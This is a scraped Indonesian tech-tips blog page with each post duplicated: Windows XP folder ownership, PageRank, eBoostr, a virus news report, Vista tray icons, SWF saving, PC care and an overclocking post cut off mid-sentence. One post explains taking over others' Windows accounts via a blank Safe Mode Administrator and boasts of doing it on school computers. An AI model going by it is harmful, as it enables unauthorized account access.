Sebenernya sih buka membahas dunia hacking he he he cuma buka folder yang ke kunci. Cerita nya gini.
Suatu hari di kantor ada PC pegawai yang kena virus, katanya virus Conficker, virus terganas saat ini. Ciri virusnya adalah tidak bisa akses ke internet pada alamat - alamat web tertentu, umumnya sih alamat web antivirus.
Melihat parahnya virus ini, akhirnya diambil jalan singkat FU ( format ulang ). Solusi yang sungguh cepat dan singkat, kurang dari 1 jam, semua urusan beres.
Tiba - tiba kami tersentak saat data di salah satu folder di Drive D tidak bisa dibuka. Responnya “Access Denied“. Ada apa gerangan ?
Selidik punya selidik rupanya folder itu terkunci karena user log in yang menggunakan password sehingga folder menjadi private folder. Nah setelah di format, semua private folder terkunci, walaupun sudah dibuat user name dan password yang sama.
Nah untuk buka private folder ketemu jalan seperti ini ( ini khusus buat Windows XP Professional ajah ) :
1. Log in sebagai Administrator
2. Click Tools > Folder Option > View
3. Hilangkan tanda centang pada Use simple file sharing ( Recommended )
4. Kemudian click kanan pada folder yang terkunci
5. Pilih Properties > Security
6. Click OK bila ada warning
7. Lalu click Advanced > Owner
8. Click Administrator pada kolom Change Owner To
9. Beri tanda centang pada Replace Owner of Subcontainer and Objects
10. Click apply
Simsalabim… private folder sekarang sudah bisa dibuka. Hebat ya saya… he he he he
ternyata gak kok… itu dapet dari blognya http://komunitaskami.com, makasi ya com.
READ MORE
Suatu hari di kantor ada PC pegawai yang kena virus, katanya virus Conficker, virus terganas saat ini. Ciri virusnya adalah tidak bisa akses ke internet pada alamat - alamat web tertentu, umumnya sih alamat web antivirus.
Melihat parahnya virus ini, akhirnya diambil jalan singkat FU ( format ulang ). Solusi yang sungguh cepat dan singkat, kurang dari 1 jam, semua urusan beres.
Tiba - tiba kami tersentak saat data di salah satu folder di Drive D tidak bisa dibuka. Responnya “Access Denied“. Ada apa gerangan ?
Selidik punya selidik rupanya folder itu terkunci karena user log in yang menggunakan password sehingga folder menjadi private folder. Nah setelah di format, semua private folder terkunci, walaupun sudah dibuat user name dan password yang sama.
Nah untuk buka private folder ketemu jalan seperti ini ( ini khusus buat Windows XP Professional ajah ) :
1. Log in sebagai Administrator
2. Click Tools > Folder Option > View
3. Hilangkan tanda centang pada Use simple file sharing ( Recommended )
4. Kemudian click kanan pada folder yang terkunci
5. Pilih Properties > Security
6. Click OK bila ada warning
7. Lalu click Advanced > Owner
8. Click Administrator pada kolom Change Owner To
9. Beri tanda centang pada Replace Owner of Subcontainer and Objects
10. Click apply
Simsalabim… private folder sekarang sudah bisa dibuka. Hebat ya saya… he he he he
ternyata gak kok… itu dapet dari blognya http://komunitaskami.com, makasi ya com.
Page rank… page rank… katanya sih semakin tinggi page rank kita (maksimal 10 point), maka akan lebih gampang mencari uang di web kita. Iseng-iseng aku cek page rank-ku ini, eh ternyata nilainya “tiga”

Ternyata Ampuh juga yaaa....hihihihihi...:)
Setelah seharian belajar kelompok sama Om google, ada juga tips buat meningkatkan page rank, dan saya akan memberitahukannya kepada anda apa yang saya lakukan. Disamping URL anda harus terindex di google. Salah satunya dengan memperbanyak backlink. Karena salah satu
pengukur kepopuleran situs oleh google dengan menghitung banyaknya backlink ke situs kita yang dipasang di situs lain. Jadi yaa…. Banyak-banyak aja merayu pemilik situs lain agar memasang link ke situs anda, hehehe.. Banyak cara untuk mengetahui seberapa banyak backlink ke situs kita. Diantaranya bisa melalui search engine milik YAHOO! atau GOOGLE. Ketikkan di search engine link:www.situsanda.com ganti alamat www.situsanda.com dengan alamat situs/blog Anda sendiri. Atau melalui website Backlinkwatch.
Trus ada lagi tips selanjutnya dari penelusuran mbah google, dengan ping. Apaan tuch ping?? hihihihi… ping itu apa yach… hmmm… kurang lebih sesuatu yang memberitahu bahwa situs anda telah terupdate kepada search engine agar terindex. Sebenarnya ada sih ping otomatis yang telah ter-script di template. Tapi kalau enggak bisa kok di ping di www.technorati.com/ping, www.mypagerank.net, atau www.pingomatic.com. Karena semua itu gratis. Dan tanpa daftar. hahahaha...
Jadi kalau bisa setelah anda posting dalam jumlah besar, lakukan ping. Agar Index posting anda berubah.
Bagi yang ingin cek pagerank silahkan coba di bawah ini...
READ MORE
Ternyata Ampuh juga yaaa....hihihihihi...:)
Setelah seharian belajar kelompok sama Om google, ada juga tips buat meningkatkan page rank, dan saya akan memberitahukannya kepada anda apa yang saya lakukan. Disamping URL anda harus terindex di google. Salah satunya dengan memperbanyak backlink. Karena salah satu
pengukur kepopuleran situs oleh google dengan menghitung banyaknya backlink ke situs kita yang dipasang di situs lain. Jadi yaa…. Banyak-banyak aja merayu pemilik situs lain agar memasang link ke situs anda, hehehe.. Banyak cara untuk mengetahui seberapa banyak backlink ke situs kita. Diantaranya bisa melalui search engine milik YAHOO! atau GOOGLE. Ketikkan di search engine link:www.situsanda.com ganti alamat www.situsanda.com dengan alamat situs/blog Anda sendiri. Atau melalui website Backlinkwatch.
Trus ada lagi tips selanjutnya dari penelusuran mbah google, dengan ping. Apaan tuch ping?? hihihihi… ping itu apa yach… hmmm… kurang lebih sesuatu yang memberitahu bahwa situs anda telah terupdate kepada search engine agar terindex. Sebenarnya ada sih ping otomatis yang telah ter-script di template. Tapi kalau enggak bisa kok di ping di www.technorati.com/ping, www.mypagerank.net, atau www.pingomatic.com. Karena semua itu gratis. Dan tanpa daftar. hahahaha...
Jadi kalau bisa setelah anda posting dalam jumlah besar, lakukan ping. Agar Index posting anda berubah.
Bagi yang ingin cek pagerank silahkan coba di bawah ini...
| Check Page Rank of any web site pages instantly: |
This free page rank checking tool is powered by Page Rank Checker service |
Kadang kita dibuat pusing dengan kinerja PC kita yang makin lama makin leled aja, dikarenakan keterbatasan memory pada harddisk maupun RAM. Untuk dapat mengatasi masalah ini yaitu dengan menambah RAM agar kinerja PC dalam memproses data dapat bertambah. Namun kadang kita terbentur masalah biaya karena harga RAM yang tidak murah. Untuk mengatasi masalah tersebut ada satu solusi yaitu dengan membuat Flashdisk menjadi RAM dengan bantuan software Eboostr

Software Eboostr ini dapat mempercepat kinerja PC dengan bantuan Flashdisk. Cara kerjanya ruang kapasitas flashdisk dialokasikan untuk meningkatkan cache memori system sehingga kinerja PC jadi lebih
cepat, semakin besar kapasitas flashdisk semakin bagus, mungkin ini bisa dijadikan alternatif untuk menambah memori karena harga flashdisk lebih murah dari RAM. Gunakan hingga empat perangkat flashdisk untuk mempercepat kinerja PC. Software ini dapat menambah kecepatan ke PC tanpa harus upgrade hardware.
Eboostr merupakan pengembangan dari ReadyBoost dan SuperFetch yang ada di windows vista. Software ini dibuat untuk bisa meningkatkan kapasitas memory RAM pada windows XP. Software ini dilengkapi dengan fitur smart caching agar aplikasi dan file dapat bekerja lebih maksimal. Eboostr support dengan perangkat USB dan Non Removable Media Device seperti (CF, SD/SDHC, MMC, xD memory card yang lainnya) serta dapat menggunakan memory harddisk yang kosong untuk dialokasikan sebagai cache.

Namun Perangkat USB hanya bisa berjalan cepat jika port USB pada komputer sudah verdi 2.0, kalo belum speednya lambat dan kecepatan prosesnya juga berkurang. Untuk penambahan perangkat USB bisa ditambah hingga 4 perangkat yang bisa dipakai untuk ruang cache sekaligus. Ukuran cache pada setiap perangkat bisa mencapai maksimal 4 GB, kalo memakai NTFS ukurannya tidak terbatas.
Nah, sekarang udah pada tau kan apa itu Eboostr. So buat kalian yang pengen memakai aplikasi ini harus download dulu aplikasinya.
http://www.eboostr.com/files/eBoostr.exe
Selamat Mencoba...
READ MORE

Software Eboostr ini dapat mempercepat kinerja PC dengan bantuan Flashdisk. Cara kerjanya ruang kapasitas flashdisk dialokasikan untuk meningkatkan cache memori system sehingga kinerja PC jadi lebih
cepat, semakin besar kapasitas flashdisk semakin bagus, mungkin ini bisa dijadikan alternatif untuk menambah memori karena harga flashdisk lebih murah dari RAM. Gunakan hingga empat perangkat flashdisk untuk mempercepat kinerja PC. Software ini dapat menambah kecepatan ke PC tanpa harus upgrade hardware.
Eboostr merupakan pengembangan dari ReadyBoost dan SuperFetch yang ada di windows vista. Software ini dibuat untuk bisa meningkatkan kapasitas memory RAM pada windows XP. Software ini dilengkapi dengan fitur smart caching agar aplikasi dan file dapat bekerja lebih maksimal. Eboostr support dengan perangkat USB dan Non Removable Media Device seperti (CF, SD/SDHC, MMC, xD memory card yang lainnya) serta dapat menggunakan memory harddisk yang kosong untuk dialokasikan sebagai cache.

Namun Perangkat USB hanya bisa berjalan cepat jika port USB pada komputer sudah verdi 2.0, kalo belum speednya lambat dan kecepatan prosesnya juga berkurang. Untuk penambahan perangkat USB bisa ditambah hingga 4 perangkat yang bisa dipakai untuk ruang cache sekaligus. Ukuran cache pada setiap perangkat bisa mencapai maksimal 4 GB, kalo memakai NTFS ukurannya tidak terbatas.
Nah, sekarang udah pada tau kan apa itu Eboostr. So buat kalian yang pengen memakai aplikasi ini harus download dulu aplikasinya.
http://www.eboostr.com/files/eBoostr.exe
Selamat Mencoba...
Aplikasi chat seperti Yahoo Messenger dan Skype tengah menjadi incaran pembuat program jahat. Virus ini menyebar dengan mengirimkan dirinya ke semua kontak yang ada dalam alamat aplikasi tersebut dengan menyertakan link untuk men-download file.
Menurut analis virus dari Vaksincom Adang Jauhar Taufik, pesan tersebut seakan-akan memang pesan otentik yang dikirimkan oleh kontak dalam YM/Skype Anda. Tetapi awas jangan sekali-kali mengklik link yang diberikan, sekalipun dikirimkan oleh teman Anda.
"Sebab, sebenarnya pesan tersebut bukan dikirimkan oleh teman Anda, melainkan oleh 'Penghianat Cinta' alias virus yang berhasil menginfeksi komputer teman Anda," ujarnya.
Menurut pantauan terbaru Vaksincom 10 Februari 2009, link tersebut mulai di-update oleh si pembuat virus dan nama filenya diganti menjadi 'Your_Dad_Has_Shit_Fetish_Too.PIF'.
Link di pesan tersebut memang mengaku mengarah ke YouTube, namun itu adalah palsu dan sebenarnya
diarahkan pada situs download gratis Rapidshare yang digunakan untuk menyimpan file virus.
Ditambahkan Adang, menggunakan file sharing gratis Rapidshare untuk menyebarkan dirinya ini sangat efektif dan efisien karena tidak membutuhkan usaha tinggi dan infrastruktur/bandwidth Rapidshare sangat baik untuk menyebarkan file virus.
"Jadi sebenarnya Anda tidak mendownload file tersebut dari YouTube melainkan dari alamat rapidshare.com. File ini mempunyai ukuran sebesar 130 KB yang dibuat dengan menggunakan Program Bahasa Visual C++," tukasnya.
Dampaknya
Adang menjelaskan, jika file yang di-download tersebut dijalankan, secara otomatis ia akan membuat nama file acak dengan ekstensi .tmp dan .exe yang akan disimpan di direktori [C:\Documents and Settings\%user%\Local Settings\Temp] dengan nama yang berbeda-beda.
Misalnya, A415.tmp atau 034.exe serta drop file dengan nama Lady_Eats_Her_Shit--www.youtube.com, kemudian virus ini akan mengeksekusi salah satu file .tmp dan .exe yang telah didrop tersebut.
Pada saat file yang mempunyai ekstensi .tmp di jalankan maka ia akan mengkopi file tersebut menjadi nama file lain yakni vshost.exe yang mempunyai ukuran 122 KB, file ini akan disimpan di setiap root drive [c:\ atau d:\].
Virus ini juga akan memanfaatkan fitur autorun Windows dengan membuat file [autorun.inf] di setiap root drive dan di Flash Disk, pembuatan file ini dimaksudkan agar ia dapat aktif secara otomatis setiap kali user mengakses drive/Flash Disk. File Autorun ini berisi script untuk menjalankan file [vshost.exe].
Mengatasinya
Untuk pembersihan optimal dan mencegah infeksi ulang silahkan gunakan antivirus yang dapat mendeteksi dan membasmi virus ini up to date. Anda juga dapat download tools Norman Malware Cleaner Sendiri.(detik)
READ MORE
Menurut analis virus dari Vaksincom Adang Jauhar Taufik, pesan tersebut seakan-akan memang pesan otentik yang dikirimkan oleh kontak dalam YM/Skype Anda. Tetapi awas jangan sekali-kali mengklik link yang diberikan, sekalipun dikirimkan oleh teman Anda.
"Sebab, sebenarnya pesan tersebut bukan dikirimkan oleh teman Anda, melainkan oleh 'Penghianat Cinta' alias virus yang berhasil menginfeksi komputer teman Anda," ujarnya.
Menurut pantauan terbaru Vaksincom 10 Februari 2009, link tersebut mulai di-update oleh si pembuat virus dan nama filenya diganti menjadi 'Your_Dad_Has_Shit_Fetish_Too.PIF'.
Link di pesan tersebut memang mengaku mengarah ke YouTube, namun itu adalah palsu dan sebenarnya
diarahkan pada situs download gratis Rapidshare yang digunakan untuk menyimpan file virus.
Ditambahkan Adang, menggunakan file sharing gratis Rapidshare untuk menyebarkan dirinya ini sangat efektif dan efisien karena tidak membutuhkan usaha tinggi dan infrastruktur/bandwidth Rapidshare sangat baik untuk menyebarkan file virus.
"Jadi sebenarnya Anda tidak mendownload file tersebut dari YouTube melainkan dari alamat rapidshare.com. File ini mempunyai ukuran sebesar 130 KB yang dibuat dengan menggunakan Program Bahasa Visual C++," tukasnya.
Dampaknya
Adang menjelaskan, jika file yang di-download tersebut dijalankan, secara otomatis ia akan membuat nama file acak dengan ekstensi .tmp dan .exe yang akan disimpan di direktori [C:\Documents and Settings\%user%\Local Settings\Temp] dengan nama yang berbeda-beda.
Misalnya, A415.tmp atau 034.exe serta drop file dengan nama Lady_Eats_Her_Shit--www.youtube.com, kemudian virus ini akan mengeksekusi salah satu file .tmp dan .exe yang telah didrop tersebut.
Pada saat file yang mempunyai ekstensi .tmp di jalankan maka ia akan mengkopi file tersebut menjadi nama file lain yakni vshost.exe yang mempunyai ukuran 122 KB, file ini akan disimpan di setiap root drive [c:\ atau d:\].
Virus ini juga akan memanfaatkan fitur autorun Windows dengan membuat file [autorun.inf] di setiap root drive dan di Flash Disk, pembuatan file ini dimaksudkan agar ia dapat aktif secara otomatis setiap kali user mengakses drive/Flash Disk. File Autorun ini berisi script untuk menjalankan file [vshost.exe].
Mengatasinya
Untuk pembersihan optimal dan mencegah infeksi ulang silahkan gunakan antivirus yang dapat mendeteksi dan membasmi virus ini up to date. Anda juga dapat download tools Norman Malware Cleaner Sendiri.(detik)
Pada saat pertama kali Windows diinstall sebenarnya kita membuat satu user yang mempunyai hak akses penuh yang bernama Administrator. Kebiasaan jelek seseorang (bahkan yang professional sekalipun) adalah langsung saja membuat Administrator tersebut tanpa memberikan password alias blank. Sialnya kalau kita membuat user baru (saat Windows pertama startup setelah diinstall) maka secara default Administrator tidak akan terlihat melalui normal startup. Untuk melihatnya kita harus boot lewat Safe Mode.
Nah, untuk mengambil alih user-user yang ada di suatu komputer (yang berpassword) kita harus mengakses Administrator yang selama ini tersembunyi di Safe Mode. Keberuntungan yang saya maksud diatas adalah kalau ternyata komputer tersebut mempunyai Administrator yang tidak berpassword. Kalau ternyata berpassword ya kita harus meng-exploitnya.
Tetapi ternyata sangat banyak komputer yang Administrator-nya tidak berpassword. Sebagai contoh semua komputer di ruang komputer sekolah saya mempunyai Administrator yang tidak berpassword! Padahal setiap komputer hanya dibuat 1 Limited User untuk siswa dan 1 Admin User untuk guru yang mengurus komputer di ruang komputer. Karena itulah saya dengan mudah (tanpa tool apapun) dapat mempunyai hak akses penuh terhadap komputer disana dengan trik ini.
Seperti apa triknya? Cukup mudah. Nyalakan komputer lalu masuklah ke modus safe mode. Caranya? Saat pertama booting dimana biasanya ada tulisan ”Press [Del] to enter startup blablablabla….” tekan F8 untuk masuk ke opsi booting. Tapi sepertinya tidak semua komputer mengharuskan tekan F8. Ada juga yang mengharuskan tekan yang lain. Ya tapi secara standard F8 lah…
Biasanya akan muncul beberapa opsi seperti ”Safe Mode”, ”Safe Mode with Command Prompt”, dll. Pilihlah Safe Mode.
Tunggu sampai semua telah ter-load maka kita akan masuk ke modus safe mode. Jika komputer tersebut mempunyai hidden Administrator maka kita bisa melihat Administrator tersebut di modus safe mode ini.
Dan jika Anda beruntung maka Administrator tersebut tidak ber-passowrd!
Setelah masuk ke Administrator tersebut ya maka langkah selanjutnya mudah. Masuklah ke Control Panel > User Accounts. Maka informasi dari setiap user akan tersajikan disana.
Karena kita sudah punya hak akses penuh maka tinggal pilih user yang akan diambil alih. Misalnya disini saya akan mengambil alih sebuah user bernama Yoga yang berpangkat Computer Administrator dan berpassword. Maka saya akan memilih user Test kemudian saya akan menghapus password-nya.
Reboot komputer lalu masuklah ke Normal Startup. User yang Anda oprek tadi siap diambil alih.
READ MORE
Nah, untuk mengambil alih user-user yang ada di suatu komputer (yang berpassword) kita harus mengakses Administrator yang selama ini tersembunyi di Safe Mode. Keberuntungan yang saya maksud diatas adalah kalau ternyata komputer tersebut mempunyai Administrator yang tidak berpassword. Kalau ternyata berpassword ya kita harus meng-exploitnya.
Tetapi ternyata sangat banyak komputer yang Administrator-nya tidak berpassword. Sebagai contoh semua komputer di ruang komputer sekolah saya mempunyai Administrator yang tidak berpassword! Padahal setiap komputer hanya dibuat 1 Limited User untuk siswa dan 1 Admin User untuk guru yang mengurus komputer di ruang komputer. Karena itulah saya dengan mudah (tanpa tool apapun) dapat mempunyai hak akses penuh terhadap komputer disana dengan trik ini.
Seperti apa triknya? Cukup mudah. Nyalakan komputer lalu masuklah ke modus safe mode. Caranya? Saat pertama booting dimana biasanya ada tulisan ”Press [Del] to enter startup blablablabla….” tekan F8 untuk masuk ke opsi booting. Tapi sepertinya tidak semua komputer mengharuskan tekan F8. Ada juga yang mengharuskan tekan yang lain. Ya tapi secara standard F8 lah…
Biasanya akan muncul beberapa opsi seperti ”Safe Mode”, ”Safe Mode with Command Prompt”, dll. Pilihlah Safe Mode.
Tunggu sampai semua telah ter-load maka kita akan masuk ke modus safe mode. Jika komputer tersebut mempunyai hidden Administrator maka kita bisa melihat Administrator tersebut di modus safe mode ini.
Dan jika Anda beruntung maka Administrator tersebut tidak ber-passowrd!
Setelah masuk ke Administrator tersebut ya maka langkah selanjutnya mudah. Masuklah ke Control Panel > User Accounts. Maka informasi dari setiap user akan tersajikan disana.
Karena kita sudah punya hak akses penuh maka tinggal pilih user yang akan diambil alih. Misalnya disini saya akan mengambil alih sebuah user bernama Yoga yang berpangkat Computer Administrator dan berpassword. Maka saya akan memilih user Test kemudian saya akan menghapus password-nya.
Reboot komputer lalu masuklah ke Normal Startup. User yang Anda oprek tadi siap diambil alih.
Salah satu bug pada Windows Vista adalah membuat hilangnya icon volume control, network connections, dan beragam icon system tray lainnya yang ada dibagian pojok kanan bawah di taskbar. Berikut ini Kartolo mengutip tips dan trik dari salah satu member forum PC World magazine yang memberikan solusi untuk mengembalikan icon system tray yang hilang di Windows Vista.
Pada tips dan trik kali ini kita akan menggunakan Registry Editor, jadi backup terlebih dahulu registry Anda sebelum mencoba tips ini. Klik menu Start > Ketik regedit lalu tekan Enter. Telurusi entri registry HKEY_CURRENT_USER\Software\Classes\Local Settings\Software\Microsoft\Windows\CurrentVersion\TrayNotify. Anda akan menemukan 3 buah key registry yaitu (Default), IconStreams, dan PastIconStreams. Hapus entri IconStreams dan PastIconStreams.
Tekan kombinasi tombol Ctrl + Alt + Del untuk membuka Task Manager. Klik tab menu
Processes. Pilih explorer.exe lalu klik End Processes untuk menutup Windows Explorer. Ini juga akan membuat Taskbar menghilang. Kembali ke Task Manager, klik menu File > New Task. Ketik explorer lalu tekan Enter. Tak lama kemudian Taskbar dan beragam icon system tray yang sempat menghilang akan muncul kembali.
Gampang Kan?
READ MORE
Pada tips dan trik kali ini kita akan menggunakan Registry Editor, jadi backup terlebih dahulu registry Anda sebelum mencoba tips ini. Klik menu Start > Ketik regedit lalu tekan Enter. Telurusi entri registry HKEY_CURRENT_USER\Software\Classes\Local Settings\Software\Microsoft\Windows\CurrentVersion\TrayNotify. Anda akan menemukan 3 buah key registry yaitu (Default), IconStreams, dan PastIconStreams. Hapus entri IconStreams dan PastIconStreams.
Tekan kombinasi tombol Ctrl + Alt + Del untuk membuka Task Manager. Klik tab menu
Processes. Pilih explorer.exe lalu klik End Processes untuk menutup Windows Explorer. Ini juga akan membuat Taskbar menghilang. Kembali ke Task Manager, klik menu File > New Task. Ketik explorer lalu tekan Enter. Tak lama kemudian Taskbar dan beragam icon system tray yang sempat menghilang akan muncul kembali.
Gampang Kan?
Ada tips yang bagus untuk menyimpan file embedded ini ke hardisk. Tips ini bisa dijalankan di Mozilla Firefox, Internet Explorer (IE) dan Opera tanpa menambahkan plugins apapun.
1. Menyimpan dari Browser MozillaFirefox
Untuk Pemula :
1. Klik Tools - Page Info
2. Pilih tab Media di bagian Page Info Windows
3. Disana ditampilkan daftar lengkap dengan preview data gambar, CSS files dan Shockwave Flash yang sudah didownload oleh Firefox ketika membuka filenya.
4. Scroll down dan cari file swf yang diinginkan.
5. Klik tombol Save As, dan simpan dilokasi yang diinginkan.
Untuk Power Users :
1. Buka browser
2. Tuliskan di URL Address about:cache?device=disk .
3. Akan ditampilkan semua data sementara dari hasil browsing, seperti gambar, file php, Shockwave flash dan lainnya.
4. Untuk mencari tinggal klik Ctrl+F dan cari nama bagian web atau hanya tulis .swf.
5. Setelah ditemukan maka klik kanan linknya dan pilih Save link as
2. Menyimpan dari browser Internet Explorer
1. Klik Tools - Internet Options
2. Di bagian General Tab, Klik Settings dibagian Temporary Internet Files group.
3. Klik View Files untuk melihat isi folder Temporary Internet Files folder. Folder ini dapat berisi ratusan , ribuan bahkan lebih, tergantung setting maksimal spacenya.
4. Untuk mencari file swf, tinggal urutkan berdasarkan file types. Dan cari dengan tipe Shockwave flash object.
5. Jika sudah ditemukan, simpan file tersebut ke folder lain
Menyimpan di browser Opera
Caranya seperti menyimpan dalam browser Internet Explorer.
Gampang kok..
READ MORE
1. Menyimpan dari Browser MozillaFirefox
Untuk Pemula :
1. Klik Tools - Page Info
2. Pilih tab Media di bagian Page Info Windows
3. Disana ditampilkan daftar lengkap dengan preview data gambar, CSS files dan Shockwave Flash yang sudah didownload oleh Firefox ketika membuka filenya.
4. Scroll down dan cari file swf yang diinginkan.
5. Klik tombol Save As, dan simpan dilokasi yang diinginkan.
Untuk Power Users :
1. Buka browser
2. Tuliskan di URL Address about:cache?device=disk .
3. Akan ditampilkan semua data sementara dari hasil browsing, seperti gambar, file php, Shockwave flash dan lainnya.
4. Untuk mencari tinggal klik Ctrl+F dan cari nama bagian web atau hanya tulis .swf.
5. Setelah ditemukan maka klik kanan linknya dan pilih Save link as
2. Menyimpan dari browser Internet Explorer
1. Klik Tools - Internet Options
2. Di bagian General Tab, Klik Settings dibagian Temporary Internet Files group.
3. Klik View Files untuk melihat isi folder Temporary Internet Files folder. Folder ini dapat berisi ratusan , ribuan bahkan lebih, tergantung setting maksimal spacenya.
4. Untuk mencari file swf, tinggal urutkan berdasarkan file types. Dan cari dengan tipe Shockwave flash object.
5. Jika sudah ditemukan, simpan file tersebut ke folder lain
Menyimpan di browser Opera
Caranya seperti menyimpan dalam browser Internet Explorer.
Gampang kok..
beberapa tips yang perlu diperhatikan sehubungan dengan penggunaan komputer agar lebih aman dan awet diantaranya adalah :
1. Sediakan UPS, Sering kali tegangan listrik turun-naik atau bahkan mati tiba-tiba akan berdampak kurang baik pada PC , terutama PC yang sudah lama, akan mengakibatkan rusaknya Power Supply, rusaknya Hardisk, bahkan Morherboard.
Terutama hardisk, hardisk perlu kesetabilan saat bekerja, bila tiba-tiba listrik mati terjadilah kejutan yang bisa menyebabkan tergoresnya track tecordingnya maka timbulah bad sector, bad sector hanya bisa dilihat jika kita check lewat scandisk. bad sector tidak bisa di isi file untuk operasional system maupun menyimpan data, sehingga akan mengurangi kapasitas hardisk itu sendiri. Karena itu di usahakan agar disediakan UPS atau External battery sebagai pengaman bila terjadi mati lampu maka komputer tetap hidup untuk beberapa waktu, sehingga masih ada kesempatan untuk mematikan komputer sesuai prosedur.
2. Stavolt, Untuk UPS yang sudah termasuk stavolt (penstabil naik-turun tegangan) tidak bermasalah, tetapi yang tidak termasuk stavolt di dalamnya maka lebih baik disediakan stavolt tambahan sebagai stabilizer, sehingga walau tegangan listrik naik-turun pun, tidak mengganggu keamanan komputer sendiri.
3. Bersihkan dari debu, biasanya CPU tower di taruh di samping meja user, di letakan dilantai sehingga kemungkinan masuknya debu kedalam CPU besar sekali, Debu sebagai penghantar panas, sehingga apa bila komponen CPU , misalnya Prosesor, walau tersembunyi debu bisa masuk juga, memori/ RAM sering kali kena debu, dan kerja
komputer jadi ngadat, hang atau bahkan komputer tidak bisa dinyalakan timbul suara beep…. maka check dan segera bersihkan lah kompenen tersebut , pasang kembali dan nyalakan.
4. Hindari kena Air, tidak menutup kemungkinan keyboard tersiram air minum. Pernah kejadian keyboard saya kena air tanpa sengaja, akhirnya terjadilah konseleting pada lempegan di dalam keyboard , walau sudah dibersihkan dan dijemur sekalipun tidak bisa diperbaiki, sehingga perlu ganti baru.
5. Voltase, Untuk di Indonesia voltase memakai 220 volt, tapi untuk komputer produk Jepang masih 110 volt, sehingga bila menyalakan komputer produk Jepang, jangan lupa sediakan adapter untuk menurunkan voltase dari 220 ke110 volt. kalau tidak wah….kebakar pasti!…
6. Sengatan petir, untuk daerah rawan petir, terutama jaringan komputer yang terhubung menara yang tidak dilengkapi penangkal petir, berbahaya bila terkena petir akan merembet keseluruh jaringan. karena itu sediakan penangkal petir lebih baik.
7. Jauhkan dari medan magnetik, medan magnetik bisa mengganggu performa CPU juga monitor.
8. Demi keamanan data serta system komputer, Pasrikan sudah ada Antivirus dan selalu di update.
9. Pastikan pula ada program utilities tambahan untuk menghapus sisa registry dan sampah dari internet(cokies)
READ MORE
1. Sediakan UPS, Sering kali tegangan listrik turun-naik atau bahkan mati tiba-tiba akan berdampak kurang baik pada PC , terutama PC yang sudah lama, akan mengakibatkan rusaknya Power Supply, rusaknya Hardisk, bahkan Morherboard.
Terutama hardisk, hardisk perlu kesetabilan saat bekerja, bila tiba-tiba listrik mati terjadilah kejutan yang bisa menyebabkan tergoresnya track tecordingnya maka timbulah bad sector, bad sector hanya bisa dilihat jika kita check lewat scandisk. bad sector tidak bisa di isi file untuk operasional system maupun menyimpan data, sehingga akan mengurangi kapasitas hardisk itu sendiri. Karena itu di usahakan agar disediakan UPS atau External battery sebagai pengaman bila terjadi mati lampu maka komputer tetap hidup untuk beberapa waktu, sehingga masih ada kesempatan untuk mematikan komputer sesuai prosedur.
2. Stavolt, Untuk UPS yang sudah termasuk stavolt (penstabil naik-turun tegangan) tidak bermasalah, tetapi yang tidak termasuk stavolt di dalamnya maka lebih baik disediakan stavolt tambahan sebagai stabilizer, sehingga walau tegangan listrik naik-turun pun, tidak mengganggu keamanan komputer sendiri.
3. Bersihkan dari debu, biasanya CPU tower di taruh di samping meja user, di letakan dilantai sehingga kemungkinan masuknya debu kedalam CPU besar sekali, Debu sebagai penghantar panas, sehingga apa bila komponen CPU , misalnya Prosesor, walau tersembunyi debu bisa masuk juga, memori/ RAM sering kali kena debu, dan kerja
komputer jadi ngadat, hang atau bahkan komputer tidak bisa dinyalakan timbul suara beep…. maka check dan segera bersihkan lah kompenen tersebut , pasang kembali dan nyalakan.
4. Hindari kena Air, tidak menutup kemungkinan keyboard tersiram air minum. Pernah kejadian keyboard saya kena air tanpa sengaja, akhirnya terjadilah konseleting pada lempegan di dalam keyboard , walau sudah dibersihkan dan dijemur sekalipun tidak bisa diperbaiki, sehingga perlu ganti baru.
5. Voltase, Untuk di Indonesia voltase memakai 220 volt, tapi untuk komputer produk Jepang masih 110 volt, sehingga bila menyalakan komputer produk Jepang, jangan lupa sediakan adapter untuk menurunkan voltase dari 220 ke110 volt. kalau tidak wah….kebakar pasti!…
6. Sengatan petir, untuk daerah rawan petir, terutama jaringan komputer yang terhubung menara yang tidak dilengkapi penangkal petir, berbahaya bila terkena petir akan merembet keseluruh jaringan. karena itu sediakan penangkal petir lebih baik.
7. Jauhkan dari medan magnetik, medan magnetik bisa mengganggu performa CPU juga monitor.
8. Demi keamanan data serta system komputer, Pasrikan sudah ada Antivirus dan selalu di update.
9. Pastikan pula ada program utilities tambahan untuk menghapus sisa registry dan sampah dari internet(cokies)
Ada beberapa istilah penting yang perlu kita ketahui terlebih dahulu yaitu:
Vcore (tegangan kerja prosesor)
Prosesor Northwood butuhkan voltase 1,525V untuk bekerja, sedangkan Prescott membutuhkan 1,350V. Sebaiknya jangan memberi voltase lebih dari yang disarankan. Walau bisa dilakukan dan tidak menutup kemungkinan akan didapat batasan speed maksimal yang lebih besar, risikonya juga tentu semakin besar. Terutama karena akibat tingginya suhu yang akan dihasilkan.
Vdimm (tegangan untuk modul memori)
Secara spesifik, memori umumnya bekerja pada tegangan 2,6V. Padaa overclock kali ini, kita membutuhkan tegangan antara 2,7 - 2,8V yang merupakan batasan tertinggi yang disediakan motherboard dan merupakan batas maksimal (rata-rata) modul memori yang ada dan pernah penulis coba. Pada pengujian dan praktek, umumnya pemberian angka 2,7V sudah lebih dari cukup dan memberikan kestabilan yang relatif kuat pada overclock sampai 3,2GHz. Selebihnya, diperlukan tegangan yang lebih tinggi dan modul memori dengan kualitas yang benar-benar tinggi.
Hyper Threading
Untuk HyperThreading, ada beberapa perdebatan yang cukup seru tentang apakah opsi ini diset ke enable atau disable pada saat melakukan overclocking prosesor Intel, khusunya pada motherboard yang menyediakan opsi tersebut. Dan untungnya, IC7-G yang penulis gunakan memiliki opsi tersebut.
Hyper Threading pada beberapa metode overclocking secara "Syncronous" memang bisa meningkatkan nilai benchmark. Tetapi dalam perolehan hasil speed (dalam MHz), meng-enable atau men-disable HT tidaklah berpengaruh. Maka, bagi yang memiliki opsi ini pada BIOS motherboard yang digunakan, silakan gunakan keduanya secara bergantian dan cobalah mengujinya dengan beberapa aplikasi benchmark untuk mengetahui sejauh mana perbedaan opsi tersebut dapat mempengaruhi kinerja keseluruhan sistem yang ter-overclock tersebut. Setelah diketahui perbedaan kinerjanya, silakan gunakan opsi yang sesuai dengan keinginan Anda.
Ok, sudah cukup kita bahas tentang semua hal yang terkait. Sekarang mari kita melihat-lihat BIOS dan mulai meng-overclock sesuai dengan parameter-parameter ukur beserta teori yang telah kita ketahui.
Untuk meng-overclock, penulis mengubah beberapa parameter di BIOS. Beberapa parameter yang diganti adalah:
